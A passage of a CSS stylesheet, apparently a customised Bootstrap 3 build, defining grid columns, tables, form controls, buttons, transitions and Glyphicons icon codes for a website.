  .col-mx-1, .col-mx-2, .col-mx-3, .col-mx-4, .col-mx-5, .col-mx-6, .col-mx-7, .col-mx-8, .col-mx-9, .col-mx-10, .col-mx-11, .col-mx-12 {
    float: left;
  }
  .col-mx-12 {
    width: 100%;
  }
  .col-mx-11 {
    width: 91.66666667%;
  }
  .col-mx-10 {
    width: 83.33333333%;
  }
  .col-mx-9 {
    width: 75%;
  }
  .col-mx-8 {
    width: 66.66666667%;
  }
  .col-mx-7 {
    width: 58.33333333%;
  }
  .col-mx-6 {
    width: 50%;
  }
  .col-mx-5 {
    width: 41.66666667%;
  }
  .col-mx-4 {
    width: 33.33333333%;
  }
  .col-mx-3 {
    width: 25%;
  }
  .col-mx-2 {
    width: 16.66666667%;
  }
  .col-mx-1 {
    width: 8.33333333%;
  }
  .col-mx-pull-12 {
    right: 100%;
  }
  .col-mx-pull-11 {
    right: 91.66666667%;
  }
  .col-mx-pull-10 {
    right: 83.33333333%;
  }
  .col-mx-pull-9 {
    right: 75%;
  }
  .col-mx-pull-8 {
    right: 66.66666667%;
  }
  .col-mx-pull-7 {
    right: 58.33333333%;
  }
  .col-mx-pull-6 {
    right: 50%;
  }
  .col-mx-pull-5 {
    right: 41.66666667%;
  }
  .col-mx-pull-4 {
    right: 33.33333333%;
  }
  .col-mx-pull-3 {
    right: 25%;
  }
  .col-mx-pull-2 {
    right: 16.66666667%;
  }
  .col-mx-pull-1 {
    right: 8.33333333%;
  }
  .col-mx-pull-0 {
    right: 0%;
  }
  .col-mx-push-12 {
    left: 100%;
  }
  .col-mx-push-11 {
    left: 91.66666667%;
  }
  .col-mx-push-10 {
    left: 83.33333333%;
  }
  .col-mx-push-9 {
    left: 75%;
  }
  .col-mx-push-8 {
    left: 66.66666667%;
  }
  .col-mx-push-7 {
    left: 58.33333333%;
  }
  .col-mx-push-6 {
    left: 50%;
  }
  .col-mx-push-5 {
    left: 41.66666667%;
  }
  .col-mx-push-4 {
    left: 33.33333333%;
  }
  .col-mx-push-3 {
    left: 25%;
  }
  .col-mx-push-2 {
    left: 16.66666667%;
  }
  .col-mx-push-1 {
    left: 8.33333333%;
  }
  .col-mx-push-0 {
    left: 0%;
  }
  .col-mx-offset-12 {
    margin-left: 100%;
  }
  .col-mx-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-mx-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-mx-offset-9 {
    margin-left: 75%;
  }
  .col-mx-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-mx-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-mx-offset-6 {
    margin-left: 50%;
  }
  .col-mx-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-mx-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-mx-offset-3 {
    margin-left: 25%;
  }
  .col-mx-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-mx-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-mx-offset-0 {
    margin-left: 0%;
  }
}
.container .row-heading .section-title,
.container-fluid .row-heading .section-title {
  font-weight: 800;
  margin-top: 0px;
}
.container .row-heading .section-desc,
.container-fluid .row-heading .section-desc {
  color: #696969;
  margin-top: 0px;
}
@media (min-width: 768px) {
  .grid-padding-horzontal,
  .container,
  [class*="col-"] {
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media (min-width: 768px) {
  .row-margin-horizontal,
  .row {
    margin-left: -15px;
    margin-right: -15px;
  }
}
@media (max-width: 767px) {
  .grid-margin-bottom,
  .container .row-heading,
  .container-fluid .row-heading,
  .container .row-footer,
  .container-fluid .row-footer,
  .thumbnail,
  .index-cases .row-custom,
  .index-about .row-company .company-img,
  .index-about .row-company .company-desc,
  .servicestep div.stepitem,
  .home::before {
    margin-bottom: 10px;
  }
}
@media (min-width: 768px) {
  .grid-margin-bottom,
  .container .row-heading,
  .container-fluid .row-heading,
  .container .row-footer,
  .container-fluid .row-footer,
  .thumbnail,
  .index-cases .row-custom,
  .index-about .row-company .company-img,
  .index-about .row-company .company-desc,
  .servicestep div.stepitem,
  .home::before {
    margin-bottom: 20px;
  }
}
table {
  max-width: 100%;
  background-color: transparent;
}
th {
  text-align: left;
}
.table {
  width: 100%;
  margin-bottom: 20px;
}
.table > thead > tr > th,
.table > tbody > tr > th,
.table > tfoot > tr > th,
.table > thead > tr > td,
.table > tbody > tr > td,
.table > tfoot > tr > td {
  padding: 8px;
  line-height: 1.42857143;
  vertical-align: top;
  border-top: 1px solid #ddd;
}
.table > thead > tr > th {
  vertical-align: bottom;
  border-bottom: 2px solid #ddd;
}
.table > caption + thead > tr:first-child > th,
.table > colgroup + thead > tr:first-child > th,
.table > thead:first-child > tr:first-child > th,
.table > caption + thead > tr:first-child > td,
.table > colgroup + thead > tr:first-child > td,
.table > thead:first-child > tr:first-child > td {
  border-top: 0;
}
.table > tbody + tbody {
  border-top: 2px solid #ddd;
}
.table .table {
  background-color: #fff;
}
.table-condensed > thead > tr > th,
.table-condensed > tbody > tr > th,
.table-condensed > tfoot > tr > th,
.table-condensed > thead > tr > td,
.table-condensed > tbody > tr > td,
.table-condensed > tfoot > tr > td {
  padding: 5px;
}
.table-bordered {
  border: 1px solid #ddd;
}
.table-bordered > thead > tr > th,
.table-bordered > tbody > tr > th,
.table-bordered > tfoot > tr > th,
.table-bordered > thead > tr > td,
.table-bordered > tbody > tr > td,
.table-bordered > tfoot > tr > td {
  border: 1px solid #ddd;
}
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td {
  border-bottom-width: 2px;
}
.table-striped > tbody > tr:nth-child(odd) > td,
.table-striped > tbody > tr:nth-child(odd) > th {
  background-color: #f9f9f9;
}
.table-hover > tbody > tr:hover > td,
.table-hover > tbody > tr:hover > th {
  background-color: #f5f5f5;
}
table col[class*="col-"] {
  position: static;
  float: none;
  display: table-column;
}
table td[class*="col-"],
table th[class*="col-"] {
  position: static;
  float: none;
  display: table-cell;
}
.table > thead > tr > td.active,
.table > tbody > tr > td.active,
.table > tfoot > tr > td.active,
.table > thead > tr > th.active,
.table > tbody > tr > th.active,
.table > tfoot > tr > th.active,
.table > thead > tr.active > td,
.table > tbody > tr.active > td,
.table > tfoot > tr.active > td,
.table > thead > tr.active > th,
.table > tbody > tr.active > th,
.table > tfoot > tr.active > th {
  background-color: #f5f5f5;
}
.table-hover > tbody > tr > td.active:hover,
.table-hover > tbody > tr > th.active:hover,
.table-hover > tbody > tr.active:hover > td,
.table-hover > tbody > tr.active:hover > th {
  background-color: #e8e8e8;
}
.table > thead > tr > td.success,
.table > tbody > tr > td.success,
.table > tfoot > tr > td.success,
.table > thead > tr > th.success,
.table > tbody > tr > th.success,
.table > tfoot > tr > th.success,
.table > thead > tr.success > td,
.table > tbody > tr.success > td,
.table > tfoot > tr.success > td,
.table > thead > tr.success > th,
.table > tbody > tr.success > th,
.table > tfoot > tr.success > th {
  background-color: #dff0d8;
}
.table-hover > tbody > tr > td.success:hover,
.table-hover > tbody > tr > th.success:hover,
.table-hover > tbody > tr.success:hover > td,
.table-hover > tbody > tr.success:hover > th {
  background-color: #d0e9c6;
}
.table > thead > tr > td.info,
.table > tbody > tr > td.info,
.table > tfoot > tr > td.info,
.table > thead > tr > th.info,
.table > tbody > tr > th.info,
.table > tfoot > tr > th.info,
.table > thead > tr.info > td,
.table > tbody > tr.info > td,
.table > tfoot > tr.info > td,
.table > thead > tr.info > th,
.table > tbody > tr.info > th,
.table > tfoot > tr.info > th {
  background-color: #d9edf7;
}
.table-hover > tbody > tr > td.info:hover,
.table-hover > tbody > tr > th.info:hover,
.table-hover > tbody > tr.info:hover > td,
.table-hover > tbody > tr.info:hover > th {
  background-color: #c4e3f3;
}
.table > thead > tr > td.warning,
.table > tbody > tr > td.warning,
.table > tfoot > tr > td.warning,
.table > thead > tr > th.warning,
.table > tbody > tr > th.warning,
.table > tfoot > tr > th.warning,
.table > thead > tr.warning > td,
.table > tbody > tr.warning > td,
.table > tfoot > tr.warning > td,
.table > thead > tr.warning > th,
.table > tbody > tr.warning > th,
.table > tfoot > tr.warning > th {
  background-color: #fcf8e3;
}
.table-hover > tbody > tr > td.warning:hover,
.table-hover > tbody > tr > th.warning:hover,
.table-hover > tbody > tr.warning:hover > td,
.table-hover > tbody > tr.warning:hover > th {
  background-color: #faf2cc;
}
.table > thead > tr > td.danger,
.table > tbody > tr > td.danger,
.table > tfoot > tr > td.danger,
.table > thead > tr > th.danger,
.table > tbody > tr > th.danger,
.table > tfoot > tr > th.danger,
.table > thead > tr.danger > td,
.table > tbody > tr.danger > td,
.table > tfoot > tr.danger > td,
.table > thead > tr.danger > th,
.table > tbody > tr.danger > th,
.table > tfoot > tr.danger > th {
  background-color: #f2dede;
}
.table-hover > tbody > tr > td.danger:hover,
.table-hover > tbody > tr > th.danger:hover,
.table-hover > tbody > tr.danger:hover > td,
.table-hover > tbody > tr.danger:hover > th {
  background-color: #ebcccc;
}
@media (max-width: 767px) {
  .table-responsive {
    width: 100%;
    margin-bottom: 15px;
    overflow-y: hidden;
    overflow-x: scroll;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    border: 1px solid #ddd;
    -webkit-overflow-scrolling: touch;
  }
  .table-responsive > .table {
    margin-bottom: 0;
  }
  .table-responsive > .table > thead > tr > th,
  .table-responsive > .table > tbody > tr > th,
  .table-responsive > .table > tfoot > tr > th,
  .table-responsive > .table > thead > tr > td,
  .table-responsive > .table > tbody > tr > td,
  .table-responsive > .table > tfoot > tr > td {
    white-space: nowrap;
  }
  .table-responsive > .table-bordered {
    border: 0;
  }
  .table-responsive > .table-bordered > thead > tr > th:first-child,
  .table-responsive > .table-bordered > tbody > tr > th:first-child,
  .table-responsive > .table-bordered > tfoot > tr > th:first-child,
  .table-responsive > .table-bordered > thead > tr > td:first-child,
  .table-responsive > .table-bordered > tbody > tr > td:first-child,
  .table-responsive > .table-bordered > tfoot > tr > td:first-child {
    border-left: 0;
  }
  .table-responsive > .table-bordered > thead > tr > th:last-child,
  .table-responsive > .table-bordered > tbody > tr > th:last-child,
  .table-responsive > .table-bordered > tfoot > tr > th:last-child,
  .table-responsive > .table-bordered > thead > tr > td:last-child,
  .table-responsive > .table-bordered > tbody > tr > td:last-child,
  .table-responsive > .table-bordered > tfoot > tr > td:last-child {
    border-right: 0;
  }
  .table-responsive > .table-bordered > tbody > tr:last-child > th,
  .table-responsive > .table-bordered > tfoot > tr:last-child > th,
  .table-responsive > .table-bordered > tbody > tr:last-child > td,
  .table-responsive > .table-bordered > tfoot > tr:last-child > td {
    border-bottom: 0;
  }
}
fieldset {
  padding: 0;
  margin: 0;
  border: 0;
  min-width: 0;
}
legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 20px;
  font-size: 21px;
  line-height: inherit;
  color: #333333;
  border: 0;
  border-bottom: 1px solid #e5e5e5;
}
label {
  display: inline-block;
  margin-bottom: 5px;
  font-weight: bold;
}
input[type="search"] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
input[type="radio"],
input[type="checkbox"] {
  margin: 4px 0 0;
  margin-top: 1px \9;
  /* IE8-9 */
  line-height: normal;
}
input[type="file"] {
  display: block;
}
input[type="range"] {
  display: block;
  width: 100%;
}
select[multiple],
select[size] {
  height: auto;
}
input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
output {
  display: block;
  padding-top: 7px;
  font-size: 14px;
  line-height: 1.42857143;
  color: #555555;
}
.form-control {
  display: block;
  width: 100%;
  height: 34px;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857143;
  color: #555555;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  border-radius: 0px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
.form-control:focus {
  border-color: #66afe9;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, 0.6);
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, 0.6);
}
.form-control:-moz-placeholder {
  color: #999999;
}
.form-control::-moz-placeholder {
  color: #999999;
  opacity: 1;
}
.form-control:-ms-input-placeholder {
  color: #999999;
}
.form-control::-webkit-input-placeholder {
  color: #999999;
}
.form-control[disabled],
.form-control[readonly],
fieldset[disabled] .form-control {
  cursor: not-allowed;
  background-color: #eeeeee;
  opacity: 1;
}
textarea.form-control {
  height: auto;
}
input[type="date"] {
  line-height: 34px;
}
.form-group {
  margin-bottom: 15px;
}
.radio,
.checkbox {
  display: block;
  min-height: 20px;
  margin-top: 10px;
  margin-bottom: 10px;
  padding-left: 20px;
}
.radio label,
.checkbox label {
  display: inline;
  font-weight: normal;
  cursor: pointer;
}
.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
  float: left;
  margin-left: -20px;
}
.radio + .radio,
.checkbox + .checkbox {
  margin-top: -5px;
}
.radio-inline,
.checkbox-inline {
  display: inline-block;
  padding-left: 20px;
  margin-bottom: 0;
  vertical-align: middle;
  font-weight: normal;
  cursor: pointer;
}
.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline {
  margin-top: 0;
  margin-left: 10px;
}
input[type="radio"][disabled],
input[type="checkbox"][disabled],
.radio[disabled],
.radio-inline[disabled],
.checkbox[disabled],
.checkbox-inline[disabled],
fieldset[disabled] input[type="radio"],
fieldset[disabled] input[type="checkbox"],
fieldset[disabled] .radio,
fieldset[disabled] .radio-inline,
fieldset[disabled] .checkbox,
fieldset[disabled] .checkbox-inline {
  cursor: not-allowed;
}
.input-sm {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 0px;
}
select.input-sm {
  height: 30px;
  line-height: 30px;
}
textarea.input-sm,
select[multiple].input-sm {
  height: auto;
}
.input-lg {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33;
  border-radius: 0px;
}
select.input-lg {
  height: 46px;
  line-height: 46px;
}
textarea.input-lg,
select[multiple].input-lg {
  height: auto;
}
.has-feedback {
  position: relative;
}
.has-feedback .form-control {
  padding-right: 42.5px;
}
.has-feedback .form-control-feedback {
  position: absolute;
  top: 25px;
  right: 0;
  display: block;
  width: 34px;
  height: 34px;
  line-height: 34px;
  text-align: center;
}
.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline {
  color: #3c763d;
}
.has-success .form-control {
  border-color: #3c763d;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-success .form-control:focus {
  border-color: #2b542c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
}
.has-success .input-group-addon {
  color: #3c763d;
  border-color: #3c763d;
  background-color: #dff0d8;
}
.has-success .form-control-feedback {
  color: #3c763d;
}
.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
.has-warning .checkbox-inline {
  color: #8a6d3b;
}
.has-warning .form-control {
  border-color: #8a6d3b;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-warning .form-control:focus {
  border-color: #66512c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
}
.has-warning .input-group-addon {
  color: #8a6d3b;
  border-color: #8a6d3b;
  background-color: #fcf8e3;
}
.has-warning .form-control-feedback {
  color: #8a6d3b;
}
.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline {
  color: #a94442;
}
.has-error .form-control {
  border-color: #a94442;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-error .form-control:focus {
  border-color: #843534;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
}
.has-error .input-group-addon {
  color: #a94442;
  border-color: #a94442;
  background-color: #f2dede;
}
.has-error .form-control-feedback {
  color: #a94442;
}
.form-control-static {
  margin-bottom: 0;
}
.help-block {
  display: block;
  margin-top: 5px;
  margin-bottom: 10px;
  color: #737373;
}
@media (min-width: 768px) {
  .form-inline .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  .form-inline .control-label {
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .radio,
  .form-inline .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    padding-left: 0;
    vertical-align: middle;
  }
  .form-inline .radio input[type="radio"],
  .form-inline .checkbox input[type="checkbox"] {
    float: none;
    margin-left: 0;
  }
  .form-inline .has-feedback .form-control-feedback {
    top: 0;
  }
}
.form-horizontal .control-label,
.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 7px;
}
.form-horizontal .radio,
.form-horizontal .checkbox {
  min-height: 27px;
}
.form-horizontal .form-group {
  margin-left: -5px;
  margin-right: -5px;
}
.form-horizontal .form-control-static {
  padding-top: 7px;
}
@media (min-width: 768px) {
  .form-horizontal .control-label {
    text-align: right;
  }
}
.form-horizontal .has-feedback .form-control-feedback {
  top: 0;
  right: 5px;
}
.btn {
  display: inline-block;
  margin-bottom: 0;
  font-weight: normal;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  white-space: nowrap;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857143;
  border-radius: 0px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  -o-user-select: none;
  user-select: none;
}
.btn:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
.btn:hover,
.btn:focus {
  color: #333;
  text-decoration: none;
}
.btn:active,
.btn.active {
  outline: 0;
  background-image: none;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.btn.disabled,
.btn[disabled],
fieldset[disabled] .btn {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-default {
  color: #333;
  background-color: #fff;
  border-color: #ccc;
}
.btn-default:hover,
.btn-default:focus,
.btn-default:active,
.btn-default.active,
.open .dropdown-toggle.btn-default {
  color: #333;
  background-color: #ebebeb;
  border-color: #adadad;
}
.btn-default:active,
.btn-default.active,
.open .dropdown-toggle.btn-default {
  background-image: none;
}
.btn-default.disabled,
.btn-default[disabled],
fieldset[disabled] .btn-default,
.btn-default.disabled:hover,
.btn-default[disabled]:hover,
fieldset[disabled] .btn-default:hover,
.btn-default.disabled:focus,
.btn-default[disabled]:focus,
fieldset[disabled] .btn-default:focus,
.btn-default.disabled:active,
.btn-default[disabled]:active,
fieldset[disabled] .btn-default:active,
.btn-default.disabled.active,
.btn-default[disabled].active,
fieldset[disabled] .btn-default.active {
  background-color: #fff;
  border-color: #ccc;
}
.btn-default .badge {
  color: #fff;
  background-color: #333;
}
.btn-primary {
  color: #fff;
  background-color: #428bca;
  border-color: #357ebd;
}
.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary.active,
.open .dropdown-toggle.btn-primary {
  color: #fff;
  background-color: #3276b1;
  border-color: #285e8e;
}
.btn-primary:active,
.btn-primary.active,
.open .dropdown-toggle.btn-primary {
  background-image: none;
}
.btn-primary.disabled,
.btn-primary[disabled],
fieldset[disabled] .btn-primary,
.btn-primary.disabled:hover,
.btn-primary[disabled]:hover,
fieldset[disabled] .btn-primary:hover,
.btn-primary.disabled:focus,
.btn-primary[disabled]:focus,
fieldset[disabled] .btn-primary:focus,
.btn-primary.disabled:active,
.btn-primary[disabled]:active,
fieldset[disabled] .btn-primary:active,
.btn-primary.disabled.active,
.btn-primary[disabled].active,
fieldset[disabled] .btn-primary.active {
  background-color: #428bca;
  border-color: #357ebd;
}
.btn-primary .badge {
  color: #428bca;
  background-color: #fff;
}
.btn-success {
  color: #fff;
  background-color: #5cb85c;
  border-color: #4cae4c;
}
.btn-success:hover,
.btn-success:focus,
.btn-success:active,
.btn-success.active,
.open .dropdown-toggle.btn-success {
  color: #fff;
  background-color: #47a447;
  border-color: #398439;
}
.btn-success:active,
.btn-success.active,
.open .dropdown-toggle.btn-success {
  background-image: none;
}
.btn-success.disabled,
.btn-success[disabled],
fieldset[disabled] .btn-success,
.btn-success.disabled:hover,
.btn-success[disabled]:hover,
fieldset[disabled] .btn-success:hover,
.btn-success.disabled:focus,
.btn-success[disabled]:focus,
fieldset[disabled] .btn-success:focus,
.btn-success.disabled:active,
.btn-success[disabled]:active,
fieldset[disabled] .btn-success:active,
.btn-success.disabled.active,
.btn-success[disabled].active,
fieldset[disabled] .btn-success.active {
  background-color: #5cb85c;
  border-color: #4cae4c;
}
.btn-success .badge {
  color: #5cb85c;
  background-color: #fff;
}
.btn-info {
  color: #fff;
  background-color: #5bc0de;
  border-color: #46b8da;
}
.btn-info:hover,
.btn-info:focus,
.btn-info:active,
.btn-info.active,
.open .dropdown-toggle.btn-info {
  color: #fff;
  background-color: #39b3d7;
  border-color: #269abc;
}
.btn-info:active,
.btn-info.active,
.open .dropdown-toggle.btn-info {
  background-image: none;
}
.btn-info.disabled,
.btn-info[disabled],
fieldset[disabled] .btn-info,
.btn-info.disabled:hover,
.btn-info[disabled]:hover,
fieldset[disabled] .btn-info:hover,
.btn-info.disabled:focus,
.btn-info[disabled]:focus,
fieldset[disabled] .btn-info:focus,
.btn-info.disabled:active,
.btn-info[disabled]:active,
fieldset[disabled] .btn-info:active,
.btn-info.disabled.active,
.btn-info[disabled].active,
fieldset[disabled] .btn-info.active {
  background-color: #5bc0de;
  border-color: #46b8da;
}
.btn-info .badge {
  color: #5bc0de;
  background-color: #fff;
}
.btn-warning {
  color: #fff;
  background-color: #f0ad4e;
  border-color: #eea236;
}
.btn-warning:hover,
.btn-warning:focus,
.btn-warning:active,
.btn-warning.active,
.open .dropdown-toggle.btn-warning {
  color: #fff;
  background-color: #ed9c28;
  border-color: #d58512;
}
.btn-warning:active,
.btn-warning.active,
.open .dropdown-toggle.btn-warning {
  background-image: none;
}
.btn-warning.disabled,
.btn-warning[disabled],
fieldset[disabled] .btn-warning,
.btn-warning.disabled:hover,
.btn-warning[disabled]:hover,
fieldset[disabled] .btn-warning:hover,
.btn-warning.disabled:focus,
.btn-warning[disabled]:focus,
fieldset[disabled] .btn-warning:focus,
.btn-warning.disabled:active,
.btn-warning[disabled]:active,
fieldset[disabled] .btn-warning:active,
.btn-warning.disabled.active,
.btn-warning[disabled].active,
fieldset[disabled] .btn-warning.active {
  background-color: #f0ad4e;
  border-color: #eea236;
}
.btn-warning .badge {
  color: #f0ad4e;
  background-color: #fff;
}
.btn-danger {
  color: #fff;
  background-color: #d9534f;
  border-color: #d43f3a;
}
.btn-danger:hover,
.btn-danger:focus,
.btn-danger:active,
.btn-danger.active,
.open .dropdown-toggle.btn-danger {
  color: #fff;
  background-color: #d2322d;
  border-color: #ac2925;
}
.btn-danger:active,
.btn-danger.active,
.open .dropdown-toggle.btn-danger {
  background-image: none;
}
.btn-danger.disabled,
.btn-danger[disabled],
fieldset[disabled] .btn-danger,
.btn-danger.disabled:hover,
.btn-danger[disabled]:hover,
fieldset[disabled] .btn-danger:hover,
.btn-danger.disabled:focus,
.btn-danger[disabled]:focus,
fieldset[disabled] .btn-danger:focus,
.btn-danger.disabled:active,
.btn-danger[disabled]:active,
fieldset[disabled] .btn-danger:active,
.btn-danger.disabled.active,
.btn-danger[disabled].active,
fieldset[disabled] .btn-danger.active {
  background-color: #d9534f;
  border-color: #d43f3a;
}
.btn-danger .badge {
  color: #d9534f;
  background-color: #fff;
}
.btn-link {
  color: #333333;
  font-weight: normal;
  cursor: pointer;
  border-radius: 0;
}
.btn-link,
.btn-link:active,
.btn-link[disabled],
fieldset[disabled] .btn-link {
  background-color: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-link,
.btn-link:hover,
.btn-link:focus,
.btn-link:active {
  border-color: transparent;
}
.btn-link:hover,
.btn-link:focus {
  color: #0d0d0d;
  text-decoration: underline;
  background-color: transparent;
}
.btn-link[disabled]:hover,
fieldset[disabled] .btn-link:hover,
.btn-link[disabled]:focus,
fieldset[disabled] .btn-link:focus {
  color: #999999;
  text-decoration: none;
}
.btn-lg {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33;
  border-radius: 0px;
}
.btn-sm {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 0px;
}
.btn-xs {
  padding: 1px 5px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 0px;
}
.btn-block {
  display: block;
  width: 100%;
  padding-left: 0;
  padding-right: 0;
}
.btn-block + .btn-block {
  margin-top: 5px;
}
input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%;
}
.fade {
  opacity: 0;
  -webkit-transition: opacity 0.15s linear;
  transition: opacity 0.15s linear;
}
.fade.in {
  opacity: 1;
}
.collapse {
  display: none;
}
.collapse.in {
  display: block;
}
.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition: height 0.35s ease;
  transition: height 0.35s ease;
}
@font-face {
  font-family: 'Glyphicons Halflings';
  src: url('../fonts/glyphicons-halflings-regular.eot');
  src: url('../fonts/glyphicons-halflings-regular.eot?#iefix') format('embedded-opentype'), url('../fonts/glyphicons-halflings-regular.woff') format('woff'), url('../fonts/glyphicons-halflings-regular.ttf') format('truetype'), url('../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular') format('svg');
}
.glyphicon {
  position: relative;
  top: 1px;
  display: inline-block;
  font-family: 'Glyphicons Halflings';
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.glyphicon-asterisk:before {
  content: "\2a";
}
.glyphicon-plus:before {
  content: "\2b";
}
.glyphicon-euro:before {
  content: "\20ac";
}
.glyphicon-minus:before {
  content: "\2212";
}
.glyphicon-cloud:before {
  content: "\2601";
}
.glyphicon-envelope:before {
  content: "\2709";
}
.glyphicon-pencil:before {
  content: "\270f";
}
.glyphicon-glass:before {
  content: "\e001";
}
.glyphicon-music:before {
  content: "\e002";
}
.glyphicon-search:before {
  content: "\e003";
}
.glyphicon-heart:before {
  content: "\e005";
}
.glyphicon-star:before {
  content: "\e006";
}
.glyphicon-star-empty:before {
  content: "\e007";
}
.glyphicon-user:before {
  content: "\e008";
}
.glyphicon-film:before {
  content: "\e009";
}
.glyphicon-th-large:before {
  content: "\e010";
}
.glyphicon-th:before {
  content: "\e011";
}
.glyphicon-th-list:before {
  content: "\e012";
}
.glyphicon-ok:before {
  content: "\e013";
}
.glyphicon-remove:before {
  content: "\e014";
}
.glyphicon-zoom-in:before {
  content: "\e015";
}
.glyphicon-zoom-out:before {
  content: "\e016";
}
.glyphicon-off:before {
  content: "\e017";
}
.glyphicon-signal:before {
  content: "\e018";
}
.glyphicon-cog:before {
  content: "\e019";
}
.glyphicon-trash:before {
  content: "\e020";
}
.glyphicon-home:before {
  content: "\e021";
}
.glyphicon-file:before {
  content: "\e022";
}
.glyphicon-time:before {
  content: "\e023";
}
.glyphicon-road:before {
  content: "\e024";
}
.glyphicon-download-alt:before {
  content: "\e025";
}
.glyphicon-download:before {
  content: "\e026";
}
.glyphicon-upload:before {
  content: "\e027";
}
.glyphicon-inbox:before {
  content: "\e028";
}
.glyphicon-play-circle:before {
  content: "\e029";
}
.glyphicon-repeat:before {
  content: "\e030";
}
.glyphicon-refresh:before {
  content: "\e031";
}
.glyphicon-list-alt:before {
  content: "\e032";
}
.glyphicon-lock:before {
  content: "\e033";
}
.glyphicon-flag:before {
  content: "\e034";
}
.glyphicon-headphones:before {
  content: "\e035";
}
.glyphicon-volume-off:before {
  content: "\e036";
}
.glyphicon-volume-down:before {
  content: "\e037";
}
.glyphicon-volume-up:before {
  content: "\e038";
}
.glyphicon-qrcode:before {
  content: "\e039";
}
.glyphicon-barcode:before {
  content: "\e040";
}
.glyphicon-tag:before {
  content: "\e041";
}
.glyphicon-tags:before {
  content: "\e042";
}
.glyphicon-book:before {
  content: "\e043";
}
.glyphicon-bookmark:before {
  content: "\e044";
}
.glyphicon-print:before {
  content: "\e045";
}
.glyphicon-camera:before {
  content: "\e046";
}
.glyphicon-font:before {
  content: "\e047";
}
.glyphicon-bold:before {
  content: "\e048";
}
.glyphicon-italic:before {
  content: "\e049";
}
.glyphicon-text-height:before {
